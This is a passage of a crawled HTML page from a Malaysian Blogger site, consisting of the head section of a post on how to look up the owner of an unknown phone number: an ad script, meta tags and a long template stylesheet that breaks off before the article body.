

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html
body_size: 54126
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9663560148185474",
          enable_page_level_ads: true
     });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.wikicara.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Wikicara - Atom" href="http://www.wikicara.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Wikicara - RSS" href="http://www.wikicara.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Wikicara - Atom" href="https://www.blogger.com/feeds/8021179477531569361/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Wikicara - Atom" href="http://www.wikicara.org/feeds/4256207217264944274/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9lCIW5YfquayYKYVoOOalXJWSkf845HIa6VLRox948RTfyl0jP-oN7KUcsSXi6aTtlWlSz20oB5K-agOs3kTATDBMvokK3uSSbPctZlym_gA2EwzazUftBeV5XHVOEeI2OxyIN0L_CMs/s1600/Cara+Semak+Nombor+Telefon.jpg' rel='image_src'/>
<meta content='Pada kali ini saya nak kongsikan cara untuk kita semak pemilik nombor telefon yang tidak dikenali.Pernah tak anda menerima telefon daripada nombor yang tidak dikenali? Dan dalam kebanyakan masa pasti anda berat untuk menerima panggilan tersebut kerana ianya daripada nombor telefon yang tidak dikenali. Tetapi bagaimana jika panggilan tersebut merupakan panggilan kecemasan daripada seseorang yang anda kenali?' name='description'/>
<meta content='http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html' property='og:url'/>
<meta content='Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali ' property='og:title'/>
<meta content='Pada kali ini saya nak kongsikan cara untuk kita semak pemilik nombor telefon yang tidak dikenali.Pernah tak anda menerima telefon daripada nombor yang tidak dikenali? Dan dalam kebanyakan masa pasti anda berat untuk menerima panggilan tersebut kerana ianya daripada nombor telefon yang tidak dikenali. Tetapi bagaimana jika panggilan tersebut merupakan panggilan kecemasan daripada seseorang yang anda kenali?' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9lCIW5YfquayYKYVoOOalXJWSkf845HIa6VLRox948RTfyl0jP-oN7KUcsSXi6aTtlWlSz20oB5K-agOs3kTATDBMvokK3uSSbPctZlym_gA2EwzazUftBeV5XHVOEeI2OxyIN0L_CMs/w1200-h630-p-k-no-nu/Cara+Semak+Nombor+Telefon.jpg' property='og:image'/>
<title>
Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali  - Wikicara
</title>
<!-- Description and Keywords (start) -->
<meta content='tutorial digital' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali ' property='og:title'/>
<meta content='http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9lCIW5YfquayYKYVoOOalXJWSkf845HIa6VLRox948RTfyl0jP-oN7KUcsSXi6aTtlWlSz20oB5K-agOs3kTATDBMvokK3uSSbPctZlym_gA2EwzazUftBeV5XHVOEeI2OxyIN0L_CMs/s1600/Cara+Semak+Nombor+Telefon.jpg' property='og:image'/>
<meta content='Pada kali ini saya nak kongsikan cara untuk kita semak pemilik nombor telefon yang tidak dikenali.Pernah tak anda menerima telefon daripada nombor yang tidak dikenali? Dan dalam kebanyakan masa pasti anda berat untuk menerima panggilan tersebut kerana ianya daripada nombor telefon yang tidak dikenali. Tetapi bagaimana jika panggilan tersebut merupakan panggilan kecemasan daripada seseorang yang anda kenali?' name='og:description'/>
<meta content='Wikicara' property='og:site_name'/>
<meta content='http://www.wikicara.org/' name='twitter:domain'/>
<meta content='Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9lCIW5YfquayYKYVoOOalXJWSkf845HIa6VLRox948RTfyl0jP-oN7KUcsSXi6aTtlWlSz20oB5K-agOs3kTATDBMvokK3uSSbPctZlym_gA2EwzazUftBeV5XHVOEeI2OxyIN0L_CMs/s1600/Cara+Semak+Nombor+Telefon.jpg' name='twitter:image'/>
<meta content='Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali ' name='twitter:title'/>
<meta content='Pada kali ini saya nak kongsikan cara untuk kita semak pemilik nombor telefon yang tidak dikenali.Pernah tak anda menerima telefon daripada nombor yang tidak dikenali? Dan dalam kebanyakan masa pasti anda berat untuk menerima panggilan tersebut kerana ianya daripada nombor telefon yang tidak dikenali. Tetapi bagaimana jika panggilan tersebut merupakan panggilan kecemasan daripada seseorang yang anda kenali?' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:    FB Newsroom
License: Free Version
Author:  Way2themes
URL 1:   Way2themes.com
Version: 2.0
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bgcolor" description="Background Color" type="color" default="#e9eaed" />
<Variable name="maincolor" description="Primary Color" type="color" default="#4573cc" />
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}#navbar-iframe, .navbar {height:0px;visibility:hidden;display:none }#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: Roboto;font-weight: 700;color: #2e2e2e;}blockquote {padding: 8px;background-color: #faebbc;border-top: 1px solid #e1cc89;border-bottom: 1px solid #e1cc89;margin: 5px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXihibpLX4Fg8hOl8bZMPRNnq3_DMpZuOlBO4kVaT7WKvpOWrXB2NGKIjI43PFaTHUIHlIsP5dGtl9rfBLkfpF1cKbhqoJpG_gAHTkZLRL7TgszW9iM1dtDuc-nkqTl0SNkaS7sCjFT-M/s1600/openquote1.gif);background-position: top left;background-repeat: no-repeat;text-indent: 23px;}blockquote p{display: block;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgJXfVbxEVeNq5lVu3qXOWQLrv9gI_fwj3Cic-kZ8VheqfeRGG2F238U2IQGjrEexByB_I6qD_Q7pSBhx1FHCB5LIl3Pj2PbOqecbeG4KlnT0xVEnFepkvHoxeCFBhrr6KFOvkQmLbSng/s1600/closequote1.gif);background-repeat: no-repeat;background-position: bottom right;}* {outline: 0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}img {max-width: 100%;vertical-align: middle;}#loader {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;background-color: #FFF;z-index: 1000;}#status {width: 100%;height: 460px;position: absolute;left: 0;z-index: 100;top: 0;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYGT9J5xkXP8Z6t83pVyG71k_S4X6JxA6bQeqHz3GQpXiXNDN6xRJ-gs9S4KSy2BVAI7mwExY8978r2TEaOHZm3-gAraadyryKJF1Kk-tgHQyJk89jjNIaUeqN0rTdYUEt0wbS_kEU0q4/s1600/facebook.gif);background-repeat: no-repeat;background-position: center;margin: 0 auto;z-index: 1001;}body {color: #2e2e2e;font-family: 'Open Sans', sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background: #e9eaed;}#outer-wrapper{max-width:1113px;margin:0 auto}.row{width:1113px}#content-wrapper {margin: 0 auto;padding: 0;overflow: hidden;}#main-wrapper {float: left;width: 68%;max-width: 750px;padding: 10px 10px 20px;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;}#sidebar-wrapper {float: right;width: 30%;max-width: 330px;}.top-bar-menu {border-top: solid #d3d6db 1px;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}#top-menu {display: inline-block;}.top-menu ul li a {padding: 20px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 18px;font-weight: normal;color: #898f9c;}#back-to-top {display: inline-block;float: right;line-height: 62px;cursor: pointer;}#back-to-top i {transition: all .0s ease-out!important;-webkit-transition: all .0s ease-out!important;-moz-transition: all .0s ease-out!important;-o-transition: all .0s ease-out!important;}#back-to-top:hover {color:#4573cc;}.head-wrap {background: #fff;box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);}#header-wrappers {color: #fff;padding: 20px 0;margin: 0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 70px;margin: 15px 0 0;}.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {color: #4573cc;font-size: 36px;font-weight:bold;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #00BE98;font: normal 12px 'Open sans', sans-serif;margin: 0;padding: 0 0 10px;text-transform:lowercase;}.headerleft {float: left;margin: 0;padding: 0;width: 300px;}.headerright {float: right;margin: 0;padding: 1px 0 0;width: 730px;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;background: #fff;border-top: solid 1px #e6e8ea;border-bottom: solid 1px #d7d8da;margin-bottom: 28px;}ul#nav {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;z-index: 15;margin:0 auto;}.menu-wrap {margin:0 auto;position: relative;width: 1113px;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li:hover > a {}#menu ul > li > a {color:#4e5665;font-size: 14px;font-weight: 600;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family: Roboto;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;border: 1px solid #dedede;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #fff;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border: 1px solid #dedede;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #dedede;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li:after {content: "|";display: block;position: absolute;margin: auto;top: -20px;right: -5px;bottom: 0;width: 8px;height: 8px;text-align: center;font-weight: 400;font-size: 20px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: #e9eaed;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover a {color: #4573cc }#menu ul > li > ul > li a {font-size: 11px;display: block;color:#4e5665;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.header-search {position: absolute;top: 6px;right: 0;width: 42px;z-index: 99;}.header-search li {list-style: none }.header-search a.search {-webkit-transition: all .3s ease-out 0;-moz-transition: all .3s ease-out 0;transition: all .3s ease-out 0;cursor: pointer;display: block;height: 40px;text-align: center;position: relative;right: 0;top: 0;width: 40px;border-radius: 0 }.header-search a.search:hover {color:#3b5998;}.header-search a.search:before {color: #4e5665;content: "\f002";font: normal normal normal 22px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 40px }.header-search a.active:before, .header-search a.search:hover:before {color: #3b5998 }.header-search a.search.active {color:#3b5998;border-left: 0;border-radius: 0 }.header-search a.search.active form {display: block }.header-search a.search form {display: none;position: absolute;right: 40px;top: 0;z-index: 2 }.header-search a.search form input {box-shadow: none;height: 40px;padding: 0 12px;width: 160px;color: #3b5998;margin-top: 0;border-radius: 0;border: 0;line-height: 40px }.menu-wrap .header-search li a {cursor: pointer;-webkit-transition: all .3s ease-out 0;-moz-transition: all .3s ease-out 0;transition: all .3s ease-out 0 }.feat-slider-wrap {position: relative;margin: 15px auto 15px;}.ty-slide.flexslider {position: relative;}.tag-top-stories {font-size: 16px;font-weight: 400;line-height: 34px;text-align: center;color: #ffffff;position: absolute;right: -6px;top: 32px;width: auto;z-index: 300;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoZ_JOkB60DDDQsEQNmrlmqjl6PE-UNXDl9QUA57sz4knBuZ_48LtyhRgo2DAvuNsuCxxncet0JYS5m3M9WSUJAwgrZ74EHsgNLbofLfPHrwR7TTCaQHvaqIx9G4sxZKb0X0dWN16JMDs/s1600/background-topstories2.png) 100% 0 no-repeat;height: 41px;}.tag-top-stories .tag-top-stories-inner {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoZ_JOkB60DDDQsEQNmrlmqjl6PE-UNXDl9QUA57sz4knBuZ_48LtyhRgo2DAvuNsuCxxncet0JYS5m3M9WSUJAwgrZ74EHsgNLbofLfPHrwR7TTCaQHvaqIx9G4sxZKb0X0dWN16JMDs/s1600/background-topstories2.png) 0 0 no-repeat;padding: 0 3px 0 10px;position: relative;left: 0;min-width: 103px;}.ty-slide-show {margin: 0 auto;width:1113px;border: solid 1px #dedede;height:460px;position:relative;background: #fff;}.ty-slide-show ul {padding:0;list-style:none;overflow: hidden;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;padding: 0;position:relative;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 460px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;}.ty-slide .ty-slide-con {position: absolute;top: 0;display: table;width: 40%;background: #fff;height: 460px;z-index: 2;box-sizing: border-box;text-align: left;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {display: table-cell;vertical-align: middle;padding: 0 15px;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-thumb-bonos {float: right;width: 65%;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 10px 0 10px;font-family:'Roboto';}.ty-slide .ty-bonos-entry a {color: #3b5998;font-weight: 700;letter-spacing:1px;text-transform:capitalize;font-size: 30px;line-height: 42px;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.recent-summary {color: #141924;font-size: 16px;line-height: 24px;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .2;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .5;}.ty-slide-con-tab .recent-date {color: #898f9c;border-bottom: 1px solid #dedede;padding: 0 0 5px;}.ty-slide-con-tab .recent-date:before {display:none;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {display:none!important;top: 0;color: #4573cc;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\e8a9';font-family: Linearicons-Free;}.owl-next:before {content: '\e8a7';font-family: Linearicons-Free;}.owl-next {right: -100px;}.owl-prev {left: -100px;}.ty-slide:hover .owl-prev {left:0;}.ty-slide:hover .owl-next {right:0;}.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;}.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.animated.hinge {-webkit-animation-duration: 2s;animation-duration: 2s;}@-webkit-keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}@keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn;}@-webkit-keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}@keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut;}.sidebar .widget {margin-bottom: 20px;position: relative;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;padding: 0 10px 10px;}.sidebar h2 {color: #141924;font-size: 24px;padding: 10px 0;margin: 0 0 20px;font-weight: 600;letter-spacing: 1.5px;text-transform: capitalize;position: relative;text-align: center;}.sidebar h2:after {content: '';display: block;width: 2rem;height: 2px;background: black;margin: 1rem auto 0;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding: 0;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;}h1.post-title.entry-title {font-size: 32px;}.post h2 {margin-bottom: 12px;line-height: 37px;font-size: 25px;font-weight: 700;text-transform: uppercase;}.post h2 a {color: #000;letter-spacing: 1px;}.post h2 {margin: 0 0 10px;padding: 0;}.retitle h2 {margin: 8px 0;display: block;text-transform: capitalize;}.post-body {margin: 0px;padding:10px;font-size: 14px;line-height: 26px;text-align: justify;width: auto;}.block-image {float: left;width: 270px;height: 182px;margin-right: 20px;}.block-image .thumb {width: 100%;height: 182px;position: relative;display: block;overflow: hidden;}.block-image a.block-thumb-image {width: 100%;height: 182px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.post-header {padding: 10px;}#meta-post {border-bottom: 1px solid #dedede;padding: 8px 0;display: inline-block;}#meta-post .fa-calendar-o {margin-left: 8px;}#meta-post abbr.published.timeago {text-decoration: none;}.index .post-labels, .archive .post-labels {position: absolute;top: 10px;left: 10px;padding: 8px 12px 6px;background: #4573cc;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color:#fff;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.label-head {margin-left: 5px;}.label-head a {padding-left: 2px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;margin-bottom: 8px;font-size: 16px;line-height: 31px;}.post img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta .read-more {background: #4573cc;padding: 5px 12px !important;float: left;vertical-align: middle;margin-right: 10px;font-size: 12px;text-transform:Uppercase;color: #fff;font-weight: bold;white-space: nowrap;font-family: Roboto;}.share-post .share-boxa {float: left;clear: none;margin-left: 10px;position: relative;}.share-post .share-text {margin-top: 0px !important;float: left;font-size: 14px;line-height: 24px !important;}.share-post .share-boxa .social-icons {padding: 0;display: none;position: relative;}.social-icons {text-align: center;}.social-icons.active {display: block!important;}.share-post .share-boxa .social-icons a {background-color: #4573cc;color:#fff;}.social-icons a {margin-right: 3px !important;width: 24px;height: 24px;line-height: 24px;display: block;margin-right: 10px;background-position: center center;background-repeat: no-repeat;border-radius: 3px;display: inline-block;position: relative;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;display:none;}.index #blog-pager, .archive #blog-pager {display:block;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link, .home-link, .showpageOf {font-size: 16px;padding: 